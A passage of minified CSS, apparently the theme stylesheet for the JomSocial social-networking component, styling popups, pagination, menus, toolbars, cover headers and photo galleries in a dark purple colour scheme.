12px;white-space:nowrap; }.joms-popup__ddcontent a:hover, .joms-popup__ddcontent a:focus {color:inherit;text-decoration:none; }.joms-popup__ddcontent a:hover {background-color:#0081c2;color:#fff; }.joms-popup__ddcontent .sep {background-color:#e5e5e5;display:block;height:1px;margin:4px 2px; }.joms-popup__errormsg {border:1px solid red;background-color:rgba(255, 0, 0, .2);color:red;display:none;padding:4px 10px; }.joms-popup__warningmsg {border:1px solid #ddc8a5;background-color:#fcf8e3;color:#c09853;display:none;padding:4px 10px; }.joms-popup__input--block {width:100%; }.joms-popup__avatar {border:1px solid #ddd;float:left;margin-right:10px;padding:4px; }.joms-popup__avatar--medium {padding:2px;width:48px; }.joms-popup__avatar--small {padding:2px;width:32px; }.joms-popup__listitem {margin-bottom:8px; }.joms-popup--location-view {max-width:600px; }.joms-popup__editlocation {background:#fff;margin:20px auto;max-width:800px;position:relative;text-align:left; }.joms-popup__editlocation--map, .joms-popup__editlocation--selector {height:350px; }.joms-popup__editlocation--map {float:left;width:50%; }.joms-popup__editlocation--selector {float:left;padding:20px;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup__editlocation--selector h3 {margin-top:0; }.joms-popup__editlocation--input {height:auto !important;line-height:auto !important;padding:6px !important;width:100%; }.joms-popup__editlocation--input, .joms-popup__editlocation--input:focus {border:1px solid #ccc !important;border-radius:0 !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--photo, .joms-popup--video {height:100%;margin:0 auto;max-height:100%;max-width:100%;position:relative;top:auto;left:auto;right:auto;bottom:auto;width:100%;-webkit-transform:none;transform:none; }.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {color:white;height:50px;line-height:50px;width:50px;font-size:30px; }@media all and (min-width:641px) {.joms-popup--photo .mfp-close, .joms-popup--video .mfp-close {font-size:18px;height:24px;line-height:24px;width:24px;color:#333; } }.joms-popup--photo .joms-popup__content, .joms-popup--video .joms-popup__content {height:100%;max-width:100%;padding:0;background-color:#000; }.joms-popup--photo .joms-popup__content img, .joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {margin:auto;max-height:100%;max-width:100%;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content iframe, .joms-popup--video .joms-popup__content video, .joms-popup--video .joms-popup__content .joms-popup__video {width:90% !important;height:85% !important; }.joms-popup--video .joms-popup__content .joms-popup__video .joms-media--video {max-width:none;width:100%;height:100%; }.joms-popup--video .joms-popup__content .joms-popup__video img {margin:auto;max-height:100%;max-width:100%;width:100%;height:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .joms-popup__content .joms-popup__video .mejs-video {margin:auto;position:absolute;top:0;left:0;bottom:0;right:0; }.joms-popup--video .mejs-overlay-play {height:100%;left:0;position:absolute;top:0;width:100%;outline:none; }.joms-popup--photo.joms-popup--phototag .joms-popup__content img {cursor:crosshair; }.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:none; }@media all and (max-width:640px) {.joms-popup--photo .joms-popup__btn-comments, .joms-popup--video .joms-popup__btn-comments {display:inline; } }.joms-popup--photoupload, .joms-popup--videoupload {max-width:600px;height:100%; }.joms-popup--photoupload .joms-gallery__thumbnail:after {display:none; }.joms-popup--photoupload .joms-gallery__title {color:inherit;font-weight:bold; }.joms-popup--photoupload .joms-gallery__title:hover {color:inherit;text-decoration:none; }.joms-popup--photoupload .joms-progressbar {margin-top:5px; }.joms-popup--privacy {background-color:#fff;border-radius:3px;padding:5px 0; }.joms-popup--privacy .mfp-close {display:none; }.joms-popup--privacy .joms-popup__content {padding:10px; }.joms-popup--privacy a {color:inherit;display:block;padding:5px;text-decoration:none; }.joms-popup--privacy a:hover {background-color:#0081c2;color:#fff;text-decoration:none; }.joms-popup--privacy a span {padding-left:5px; }.members-list-popup .joms-button--neutral {float:right; }.joms-popup--dropdown {background-color:#fff;border-radius:3px;padding:10px; }.joms-popup--dropdown .mfp-close {display:none; }.joms-popup--dropdown > ul {border:0;display:block !important;margin:0;padding:0;position:relative;width:100%;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important; }.joms-popup--dropdown > ul:before, .joms-popup--dropdown > ul:after {display:none; }.joms-popup--dropdown > ul > li {display:block;margin:0 2px;padding:10px; }.joms-popup .joms-gallery--invitation li {cursor:pointer; }.joms-popup .joms-tab__bar {border:1px solid #e3e5e7;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }.joms-popup .joms-tab__content {padding-left:0;padding-right:0; }.joms-popup .joms-button--privacy, .joms-popup .joms-form__group {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; }@media all and (max-width:640px) {.joms-popup__wrapper {padding:6px; } }.joms-popup__hide {display:none; }.joms-js--fbc-tnc-desc ul, .joms-js--fbc-tnc-desc ol, span.tnc ul, span.tnc ol {padding-left:30px; }.joms-pagination {margin-top:36.65248px;margin-bottom:14px; }.joms-pagination ul {text-align:center; }.joms-pagination ul li {display:inline; }.joms-pagination li:first-child a, .joms-pagination li:first-child span {border-top-left-radius:4px;border-bottom-left-radius:4px; }.joms-pagination li:last-child a, .joms-pagination li:last-child span {border-top-right-radius:4px;border-bottom-right-radius:4px; }.joms-pagination li > a, .joms-pagination li > span {display:inline !important;border:1px solid rgba(0, 0, 0, .05);background:#29255a;padding:8.65248px 14px !important;margin-left:-1px;position:relative;color:#44478a; }.joms-pagination li > a:hover, .joms-pagination li > span:hover, .joms-pagination li > a:focus, .joms-pagination li > span:focus {background:#1a1b3d;text-decoration:none;color:#8f45ff;z-index:1;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .active a, .joms-pagination .active > span {background:#29255a;border-color:#29255a;color:#fff7cc;z-index:2; }.joms-pagination .active a:hover, .joms-pagination .active > span:hover, .joms-pagination .active a:focus, .joms-pagination .active > span:focus {background:#29255a;border-color:#29255a;color:#fff7cc; }.joms-pagination .disabled a, .joms-pagination .disabled > span {color:#29255a;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination .disabled a:hover, .joms-pagination .disabled > span:hover, .joms-pagination .disabled a:focus, .joms-pagination .disabled > span:focus {color:#29255a;background:#1a1b3d;border:1px solid rgba(0, 0, 0, .05); }.joms-pagination i {line-height:16px; }.joms-video__duration {position:absolute;font-size:12px;line-height:12px;padding:2px;top:0;right:0;background:black;color:white; }.joms-module .joms-video__duration, .joms-plugin__body .joms-video__duration {bottom:2px;right:2px;top:auto; }.app-widget-content .joms-video__duration {bottom:1px;right:2px;top:auto; }@media only screen and (min-width:481px) {.joms-video__duration {top:auto;bottom:0;font-size:10px; } }.joms-activity-filter {margin:0px;margin-bottom:14px;display:block;width:100%;position:relative;padding:5.34752px;border:1px solid rgba(0, 0, 0, 0.06);background:#594f80; }.joms-activity-filter .joms-activity-filter-status {color:#fff;font-weight:bold;text-transform:lowercase; }.joms-activity-filter .joms-activity-filter-action {font-size:12px; }.joms-activity-filter .joms-activity-filter-action a {cursor:pointer;color:#fff;text-decoration:none; }.joms-activity-filter .joms-activity-filter-action a:hover, .joms-activity-filter .joms-activity-filter-action a.filtered {color:#fff; }.joms-activity-filter .joms-activity-filter-dropdown {text-align:left;border-color:#594f80; }.joms-activity-filter .joms-activity-filter-dropdown li {width:50%;float:left; }.joms-activity-filter .joms-activity-filter-dropdown li:last-child {width:100%;margin-top:8.65248px;padding-top:8.65248px; }.joms-activity-filter .joms-activity-filter-dropdown li.active {background:#504773; }#fb-root {margin-top:8.65248px; }.joms-quote {padding:14px;border-left:3px solid #3e417d; }.active-state {color:black; }.active-state:hover, .active-state:focus {color:black;text-decoration:none; }.joms-bookmarks li {width:50%;float:left;margin-bottom:10px; }@media only screen and (min-width:481px) {.joms-bookmarks li {width:33%; } }.joms-fetched-images img {width:100%; }.outerpgbar, .innerpgbar {background:#1a1b3d;height:14px;width:100%;margin-bottom:14px; }.innerpgbar {background:#8f45ff; }.joms-calendar--day, .joms-event__body {background:rgba(0, 0, 0, 0.04);color:#fff; }.joms-calendar--today {background:rgba(0, 0, 0, 0.1); }.joms-calendar__grid-title, .joms-calendar--week-day, .joms-calendar__event {background:#8f45ff;color:#fff; }.joms-calendar__event:hover, .joms-calendar__event-over {background:#9b59ff;color:#fff; }svg stop.cl1 {stop-color:#8f45ff; }svg stop.cl2 {stop-color:#9e5fff; }svg stop.cl3 {stop-color:#9e5fff; }svg stop.cl4 {stop-color:#ae78ff; }svg stop.cl5 {stop-color:#ae78ff; }svg stop.cl6 {stop-color:#bd92ff; }svg stop.cl7 {stop-color:#bd92ff; }svg stop.cl8 {stop-color:#ae78ff; }svg stop.cl9 {stop-color:#ae78ff; }svg stop.cl10 {stop-color:#9e5fff; }svg stop.cl11 {stop-color:#9e5fff; }svg stop.cl12 {stop-color:#8f45ff; }.joms-blankslate {padding:14px;background:#ddd;color:#2c3e50;display:block;text-align:center; }.joms-titlebar {background:#ddd;color:#2c3e50;display:block;padding:5.34752px 8.65248px;margin-top:22.65248px;font-size:12px; }.joms-titlebar:first-child {margin-top:0; }.joms-label {font-size:10px;padding:2.04257px 5.34752px;display:inline-block; }.joms-label.is-owner {background-color:#8f45ff;color:#fff; }.joms-label.is-admin {background-color:#ffe761;color:#424242; }.joms-landing {width:100%;max-width:100%;margin-bottom:14px; }.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:992px) {.joms-landing__cover {overflow:hidden;position:relative; }.joms-landing__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-landing__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-landing.no-image .joms-landing__cover:before {padding-top:0; }.joms-landing__image {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }.joms-landing__content {background:rgba(0, 0, 0, 0.4);color:white;padding:14px;position:absolute;bottom:0;left:0;right:0; }.joms-landing.no-image .joms-landing__content {position:relative; }@media only screen and (min-width:992px) {.joms-landing__content {display:table;font-size:100%;width:100%; } }@media only screen and (min-width:992px) {.joms-landing__text, .joms-landing__signup {display:table-cell;vertical-align:middle; } }@media only screen and (min-width:992px) {.joms-landing__invite {display:table-cell;vertical-align:middle; } }.joms-landing__text h2 {font-size:22.65248px;margin-bottom:8.65248px;color:white; }.joms-landing__text p {font-size:14px; }@media only screen and (min-width:992px) {.joms-landing__text {width:61.8034%; } }@media only screen and (min-width:992px) {.joms-landing__signup {text-align:right; } }@media only screen and (min-width:992px) {.joms-landing__invite {text-align:right; } }.joms-landing__action {padding:14px;background:#1a1b3d; }.joms-landing__action a {display:block;font-size:12px; }.joms-landing__action .joms-checkbox, .joms-landing__action a {margin-top:5.34752px; }.joms-landing__action .joms-checkbox span, .joms-landing__action a {color:#fff; }.joms-landing__action .joms-checkbox span:hover, .joms-landing__action a:hover {color:#fff; }.joms-landing__action .joms-input {margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-landing__action .joms-checkbox, .joms-landing__action a {display:inline-block;margin-top:8.65248px;font-size:12px; } }@media only screen and (min-width:992px) {.joms-landing__action .joms-input {margin-bottom:0; }.joms-landing__action .joms-input--append, .joms-landing__action button {display:inline-block; }.joms-landing__action .joms-input--append {width:35%;margin-right:2%;vertical-align:top; }.joms-landing__action button {width:24.7%; } }@media only screen and (min-width:992px) {.joms-landing__action.tfaenabled .joms-input {margin-bottom:0; }.joms-landing__action.tfaenabled .joms-input--append, .joms-landing__action.tfaenabled button {display:inline-block; }.joms-landing__action.tfaenabled .joms-input--append {width:24%;margin-right:2%;vertical-align:top; }.joms-landing__action.tfaenabled button {width:20%; } }.jomsocial-wrapper {position:relative;overflow:hidden;width:100%;height:100%; }.jomsocial-wrapper.show-menu .jomsocial {-webkit-transform:translateX(220px);-ms-transform:translateX(220px);transform:translateX(220px); }.jomsocial-wrapper.show-menu--user .jomsocial {-webkit-transform:translateX(-220px);-ms-transform:translateX(-220px);transform:translateX(-220px); }@media only screen and (min-width:992px) {.jomsocial-wrapper {overflow:visible; } }.jomsocial-wrapper .jomsocial {background:#29255a;padding:14px;height:100%;min-height:480px;position:relative; }.jomsocial-wrapper .jomsocial *, .jomsocial-wrapper .jomsocial *:before, .jomsocial-wrapper .jomsocial *:after {-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box; }.jomsocial-wrapper .jomsocial a {text-decoration:none; }.joms-main {width:100%; }@media only screen and (min-width:992px) {.joms-main {float:left;padding-right:14px;padding-left:0;width:61.8034%; } }.joms-main--full {width:100%;margin:0;padding:0; }.joms-sidebar {width:100%; }@media only screen and (min-width:992px) {.joms-sidebar {float:right;padding-right:0;width:38.1966%; } }.joms-focus {background:#1a1b3d;margin-bottom:14px;position:relative;text-align:center; }.joms-focus__cover, .joms-hcard__cover {text-align:left;overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:66.66667%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; }@media only screen and (min-width:481px) {.joms-focus__cover, .joms-hcard__cover {overflow:hidden;position:relative; }.joms-focus__cover:before, .joms-hcard__cover:before {content:"";display:block;height:0;padding-top:37.5%; }.joms-focus__cover > img, .joms-hcard__cover > img {width:100%;position:absolute;top:0;left:0; } }.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:none; }.joms-focus__cover .joms-focus__cover-image > img, .joms-hcard__cover .joms-focus__cover-image > img {min-height:100%; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image, .joms-hcard__cover .joms-focus__cover-image {display:block; } }.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {left:0;right:0;top:0;bottom:0;position:absolute;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-size:cover !important; }@media only screen and (min-width:481px) {.joms-focus__cover .joms-focus__cover-image--mobile, .joms-hcard__cover .joms-focus__cover-image--mobile {display:none; } }.joms-focus--mini {height:128px;overflow:hidden !important; }.joms-focus--mini .joms-focus__cover-image img {bottom:-80%;top:auto; }.joms-focus--mini .joms-focus__title a {color:white; }.joms-focus--mini .joms-focus__header__actions, .joms-focus--mini .joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:481px) {.joms-focus--mini .joms-focus__cover-image--mobile {display:block; } }.joms-focus__header {display:block;width:100%;padding:14px;background:rgba(0, 0, 0, 0.4);position:absolute;bottom:0; }.joms-focus__title {display:table-cell;padding-left:14px;vertical-align:middle; }.joms-focus__title h2, .joms-focus__title h3 {color:white;margin-top:0;margin-bottom:5.34752px;text-align:left; }.joms-focus__title h2 {font-size:20px; }@media only screen and (min-width:992px) {.joms-focus__title {width:50%; }.joms-focus--mini .joms-focus__title {width:50%; } }.joms-focus__info {list-style-type:none;margin:0;margin-bottom:14px;color:#95a5a6;font-size:10px;line-height:14px;padding:0 14px; }.joms-focus__info span {color:#2c3e50; }.joms-focus__info a {text-decoration:none; }.joms-focus__actions__wrapper {display:none;text-align:right; }@media only screen and (min-width:992px) {.joms-focus__actions__wrapper {display:table-cell;vertical-align:middle;width:100%; } }.joms-focus__info--desktop {list-style-type:none;color:white;padding:0;margin:0;font-size:90%;display:none; }.joms-focus__info--desktop li {line-height:14px; }.joms-focus__info--desktop span {font-weight:bold; }@media only screen and (min-width:992px) {.joms-focus__info--desktop {display:block; } }.joms-focus__link {list-style-type:none;padding:0;margin:0 14px;margin-bottom:14px;overflow:hidden;color:#fff; }.joms-focus__link .joms-icon {fill:rgba(255, 255, 255, 0.6); }.joms-focus__link .joms-dropdown, .joms-focus__link .joms-popover {background:#1a1b3d;border:0;box-shadow:none; }.joms-focus__link .joms-dropdown > li:hover, .joms-focus__link .joms-popover > li:hover {background:#14152f; }.joms-focus__link > li {padding:8.65248px 14px;cursor:pointer;float:left; }@media only screen and (max-width:480px) {.joms-focus__link li {border-top:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li:first-child {border-top:0; }.joms-focus__link li.half {width:50%; }.joms-focus__link li.full {width:100%; }.joms-focus__link li.hidden-mobile {display:none; } }@media only screen and (min-width:481px) {.joms-focus__link {width:100%;border:0;border-top:1px solid rgba(0, 0, 0, 0.06);padding:0;margin:0; }.joms-focus__link li {border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.liked {float:right;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-focus__link li.hidden-desktop {display:none; } }.joms-focus .joms-focus__link a {font-size:12px;font-weight:bold;text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a:hover {text-decoration:none;color:#fff !important; }.joms-focus .joms-focus__link a .joms-text--light {color:rgba(255, 255, 255, 0.6) !important; }.joms-focus__actions {display:table;table-layout:fixed;border-spacing:14px;width:100%; }.joms-focus__actions a {font-size:12px;display:inline-block;margin-bottom:5px;padding:10px 15px;vertical-align:middle; }@media only screen and (min-width:992px) {.joms-focus__actions a {padding:0.61803 1.61803; } }.joms-focus__header__actions .joms-icon, .joms-focus__header__actions--desktop .joms-icon {fill:white; }.joms-focus__header__actions a, .joms-focus__header__actions--desktop a {color:white;font-size:8.65248px;text-decoration:none;display:inline-block; }.joms-focus__header__actions a:hover, .joms-focus__header__actions--desktop a:hover, .joms-focus__header__actions a:focus, .joms-focus__header__actions--desktop a:focus {color:#ecf0f1; }@media only screen and (min-width:992px) {.joms-focus__header__actions, .joms-focus__header__actions--desktop {display:none; } }.joms-focus__header__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__header__actions--desktop {display:block;margin-top:0.61803; }.joms-focus__header__actions--desktop a {font-size:0.8rem;padding:5.34752px 8.65248px; }.joms-focus__header__actions--desktop .joms-icon {height:0.8rem; } }.joms-focus__actions--desktop {display:none; }@media only screen and (min-width:992px) {.joms-focus__actions--desktop {display:block;margin-top:1.61803; }.joms-focus__actions--desktop a {padding:5.34752px 8.65248px; } }.joms-focus__button--options--desktop {display:none;position:absolute;top:14px;right:14px; }.joms-focus__button--options--desktop > a {background:rgba(0, 0, 0, 0.2);border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%; }.joms-focus__button--options--desktop > a.active {background:rgba(0, 0, 0, 0.6); }@media only screen and (min-width:992px) {.joms-focus__button--options--desktop {display:block; }.joms-focus__button--options--desktop > a {text-align:center;width:30px;height:30px;position:absolute;right:0;left:auto; }.joms-focus__button--options--desktop .joms-icon {fill:#ddd;height:30px; } }.joms-focus__date {color:white;width:100px;padding:14px;font-size:2rem;font-weight:bold;text-align:center;display:table-cell;text-transform:uppercase;background:rgba(0, 0, 0, 0.3);z-index:1; }.joms-focus__date.cover, .joms-focus__date.module {font-size:12px;position:absolute;bottom:14px;left:14px;padding:5.34752px;background:rgba(0, 0, 0, 0.6);width:50px; }.joms-focus__date.cover span:last-child, .joms-focus__date.module span:last-child {margin:0; }.joms-focus__date.module {background:transparent;border:2px solid white; }@media only screen and (min-width:992px) {.joms-focus__date {padding:1.61803; } }.joms-focus__date span {display:block; }.joms-focus__date span:last-child {margin-top:25px; }.joms-focus__badges {padding:8.65248px 0 14px;max-height:100px; }@media only screen and (min-width:992px) {.joms-focus__badges {position:absolute;top:14px;left:14px;z-index:10;padding:0; } }.joms-focus__badges.featured {left:70px; }@media only screen and (min-width:992px) {.joms-module--hellome .joms-focus__badges {position:absolute;top:14px;right:14px;left:auto;z-index:10;padding:0; } }.joms-focus__distance {display:inline-block;padding-right:8.65248px;border-right:1px solid rgba(255, 255, 255, .25);font-weight:bold;color:#fff; }.joms-focus__distance svg {top:-1px; }.joms-focus__lastvisit {color:#fff; }.joms-menu, .joms-menu--user {width:220px;height:100%;position:absolute;top:0;left:-220px;background:#29255a;border-right:1px solid rgba(0, 0, 0, 0.06);overflow:hidden; }.joms-menu ul, .joms-menu--user ul {list-style-type:none;margin:0;padding:0; }.joms-menu li, .joms-menu--user li {border-bottom:1px solid rgba(0, 0, 0, 0.04);font-size:0.8rem;position:relative; }.joms-menu li ul, .joms-menu--user li ul {display:none; }.joms-menu li.show-submenu ul, .joms-menu--user li.show-submenu ul {display:block; }.joms-menu li.show-submenu li, .joms-menu--user li.show-submenu li {border-bottom:0; }.joms-menu a, .joms-menu--user a {padding:8.65248px 14px;font-size:12px;text-decoration:none;display:block;color:#fff; }.joms-menu a:hover, .joms-menu--user a:hover, .joms-menu a:focus, .joms-menu--user a:focus, .joms-menu a:active, .joms-menu--user a:active, .joms-menu a.active, .joms-menu--user a.active {background:#2c2861;color:#fff; }.joms-menu span, .joms-menu--user span {position:absolute;right:0;top:0;padding:8.65248px 14px; }@media only screen and (min-width:992px) {.joms-menu, .joms-menu--user {display:none; } }.joms-menu__toggle {fill:#fff; }.joms-menu--user {left:auto;right:-220px;border-right:0;border-left:1px solid rgba(0, 0, 0, 0.06); }.joms-toolbar {background:#29255a;width:100%;position:relative;text-align:center;margin-bottom:14px; }.joms-toolbar .joms-icon {width:16px;fill:#fff;margin:14px 0; }.joms-toolbar > ul {list-style-type:none;margin:0;padding:0;display:table;width:100%;table-layout:fixed; }.joms-toolbar > ul > li:hover {background-color:#2c2861; }.joms-toolbar > ul > li {display:table-cell; }.joms-toolbar > ul > li:first-child {border-right:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar > ul > li:last-child {border-left:1px solid rgba(0, 0, 0, 0.04); }.joms-toolbar a, .joms-toolbar span {position:relative;display:inline-block;cursor:pointer; }.joms-toolbar .joms-notifications__label {position:absolute;display:inline-block;top:5.34752px;right:-5.34752px;left:auto; }.joms-subnav {display:none;margin-bottom:14px; }.joms-subnav ul {list-style-type:none;margin:0;padding:0; }.joms-subnav ul > li {margin-top:-1px; }.joms-subnav a {background:#29255a;border:1px solid rgba(0, 0, 0, 0.06);text-align:center;display:block;line-height:2.3;margin-top:-1px;color:#fff; }.joms-subnav a:hover {background:rgba(255, 255, 255, 0.2);color:#fff;text-decoration:none; }.joms-page--mobile .joms-subnav {display:block; }.joms-page--mobile .joms-subnav ul {display:table;width:100%; }.joms-page--mobile .joms-subnav li {display:table-cell; }.joms-page--mobile .joms-subnav li:first-child a {border-top-left-radius:5px;border-bottom-left-radius:5px; }.joms-page--mobile .joms-subnav li:last-child a {border-top-right-radius:5px;border-bottom-right-radius:5px; }@media only screen and (min-width:992px) {.joms-subnav {display:none; }.joms-page--mobile .joms-subnav {display:none; } }.joms-subnav .joms-right {float:none; }@media only screen and (min-width:992px) {.joms-subnav__menu {display:none; } }.joms-page--mobile .joms-subnav__menu {display:none; }.joms-dropdown .joms-right, .joms-popover .joms-right {float:none; }.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:none;margin-bottom:14px;background:#29255a;border:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul, .joms-toolbar--desktop > ul, .joms-toolbar--mobile > ul {list-style-type:none;margin:0;padding:0; }.joms-subnav--desktop > ul > li, .joms-toolbar--desktop > ul > li, .joms-toolbar--mobile > ul > li {position:relative;display:inline-block;vertical-align:middle;padding:8.65248px;font-size:0;margin-left:-4px; }.joms-subnav--desktop > ul > li.active, .joms-toolbar--desktop > ul > li.active, .joms-toolbar--mobile > ul > li.active, .joms-subnav--desktop > ul > li:hover, .joms-toolbar--desktop > ul > li:hover, .joms-toolbar--mobile > ul > li:hover {background:#2c2861; }.joms-subnav--desktop > ul > li:first-child, .joms-toolbar--desktop > ul > li:first-child, .joms-toolbar--mobile > ul > li:first-child {margin:0; }.joms-subnav--desktop > ul > li > a, .joms-toolbar--desktop > ul > li > a, .joms-toolbar--mobile > ul > li > a {font-size:12px;text-decoration:none;color:#fff;position:relative; }.joms-subnav--desktop > ul > li > a:hover, .joms-toolbar--desktop > ul > li > a:hover, .joms-toolbar--mobile > ul > li > a:hover {color:#fff;text-decoration:none; }.joms-subnav--desktop .joms-icon, .joms-toolbar--desktop .joms-icon, .joms-toolbar--mobile .joms-icon {fill:#fff;height:14px;margin:0 2.04257px; }.joms-subnav--desktop .joms-dropdown--left, .joms-toolbar--desktop .joms-dropdown--left, .joms-toolbar--mobile .joms-dropdown--left {width:140px;top:100%; }@media only screen and (min-width:992px) {.joms-subnav--desktop, .joms-toolbar--desktop, .joms-toolbar--mobile {display:block; } }.joms-toolbar--mobile {padding:5px !important;display:block;height:50px;text-align:center; }.joms-toolbar--mobile > .joms-button--neutral {margin-bottom:0; }.joms-toolbar--mobile > .joms-button--neutral > .joms-icon {position:relative;top:-2px;margin-left:0; }.joms-toolbar--mobile > .joms-link--login {padding-top:14px;display:block;height:100%;color:#fff;text-decoration:none; }.joms-toolbar--mobile > .joms-link--login:hover, .joms-toolbar--mobile > .joms-link--login:focus {color:#fff;text-decoration:none; }@media only screen and (min-width:992px) {.joms-toolbar--mobile {display:none; } }.joms-toolbar--mobile:before, .joms-toolbar--mobile:after {clear:none;content:none; }.joms-subnav--desktop {display:none;overflow:hidden;margin-bottom:14px;background:#2c2e59; }.joms-subnav--desktop > ul > li {padding:0 8.65248px;border-right:1px solid rgba(0, 0, 0, 0.06); }.joms-subnav--desktop > ul > li:last-child {border-right:none; }.joms-subnav--desktop > ul > li.active, .joms-subnav--desktop > ul > li:hover {background:rgba(255, 255, 255, 0.4); }.joms-subnav--desktop > ul > li.joms-right {border-right:none;border-left:1px solid rgba(0, 0, 0, 0.06);margin-left:0; }.joms-subnav--desktop > ul > li > a {color:#fff; }.joms-subnav--desktop > ul > li > a:hover {color:#fff; }.joms-subnav--desktop a {display:block;padding:8.65248px 0; }.joms-subnav--desktop .active {font-weight:bold; }@media only screen and (min-width:992px) {.joms-subnav--desktop {display:block; } }.joms-notifications__label {font-size:9px;line-height:9px;position:absolute;display:inline-block;min-width:12px;top:-5.34752px;left:8.65248px;padding:3px;background:#e74c3c;color:white;text-align:center;word-break:normal; }.joms-page {background:#1a1b3d;padding:14px;position:relative; }.joms-module__wrapper .joms-page {padding:0; }.joms-page .embedly-card {margin-top:14px;margin-bottom:14px; }.joms-page .embedly-card-hug {width:100% !important;max-width:320px !important;margin:0 !important;padding:5px 10px 0 !important; }@media only screen and (min-width:481px) {.joms-page .embedly-card-hug {max-width:480px !important; } }.joms-page__title {color:#7f8c8d;margin-bottom:22.65248px; }.joms-page--search {display:none; }@media only screen and (min-width:481px) {.joms-page--search {display:block; } }.joms-page--search__results .joms-list__search .joms-list__utilities {display:block; }@media only screen and (min-width:481px) {.joms-page--search__results .joms-list__search .joms-list__utilities {display:none; } }.joms-page__actions {display:table;width:100%;margin-bottom:14px; }.joms-page__actions .joms-text--title {margin-bottom:0; }.joms-page__action {display:table-cell;vertical-align:middle; }.joms-page__action:nth-child(2) {text-align:right; }#pn {display:table;border-spacing:8.65248px;padding:0;margin:0;width:100%; }@media only screen and (min-width:481px) {#pn {border-spacing:1.61803; } }#pn > li {display:table-row; }#pn label, #pn span {display:table-cell;font-size:12px;color:#7f8c8d;vertical-align:middle; }#pn label {width:auto; }#pn span {width:42px;text-align:center; }.pn__header {height:48px; }.pn__label {font-weight:bolder; }.joms-gallery, .joms-message__list {list-style-type:none;margin:0 -8.65248px;padding:0;margin-bottom:14px; }@media only screen and (min-width:481px) {.joms-gallery, .joms-message__list {margin:0; } }.joms-gallery__item {display:table;border-spacing:8.65248px;width:100%;position:relative;overflow:hidden; }@media only screen and (min-width:481px) {.joms-gallery__item {width:23%;display:inline-block;vertical-align:top;margin-left:2%;margin-bottom:2%; }.joms-gallery__item:first-child, .joms-gallery__item:nth-child(4n+1) {margin-left:0; }.joms-gallery__item:hover .joms-gallery__options {display:block; }.joms-gallery__item:hover .joms-gallery__thumbnail img {opacity:0.5; }.joms-gallery__item.half {width:48%; }.joms-gallery__item.half:first-child, .joms-gallery__item.half:nth-child(2n+1) {margin-left:0; } }@media only screen and (min-width:481px) {.joms-gallery__item-inner {max-width:128px;margin:auto auto;position:relative; } }.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:table-cell;vertical-align:top;color:#7f8c8d; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail, .joms-gallery__body, .joms-gallery__count {display:block; } }.joms-gallery__title, .joms-gallery__owner {display:block;-ms-word-break:break-all;word-break:break-all;word-break:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;hyphens:auto; }@media only screen and (min-width:481px) {.joms-gallery__title, .joms-gallery__owner {white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis; } }.joms-gallery__options {font-size:14px; }@media only screen and (min-width:481px) {.joms-gallery__options {display:none;position:absolute;z-index:10;right:2px;top:2px; } }.joms-gallery__options .joms-button--options {background:#ddd;padding:1px;position:absolute;right:2px;top:2px; }.joms-gallery__body {width:100%; }@media only screen and (min-width:481px) {.joms-gallery__body {text-align:center; } }.joms-gallery__thumbnail {position:relative;font-size:0; }.joms-gallery__thumbnail img {padding:3px;border:1px solid #3e417d;width:56px;max-width:none; }@media only screen and (min-width:481px) {.joms-gallery__thumbnail img {width:100%;max-width:128px;padding:0;border:0; }.joms-gallery__item.half .joms-gallery__thumbnail img {max-width:100%; } }@media only screen and (min-width:481px) {.joms-gallery__thumbnail {max-width:128px;margin:auto;text-align:center;margin-bottom:4px; }.joms-gallery__item.half .joms-gallery__thumbnail {max-width:100%; } }.joms-gallery__privacy {display:inline-block; }.joms-gallery__privacy .joms-icon {fill:#7f8c8d;height:10px; }.joms-gallery__meta, .joms-gallery__status {font-size:10px; }.joms-pagination .pagination-list, .joms-list--thumbnail, 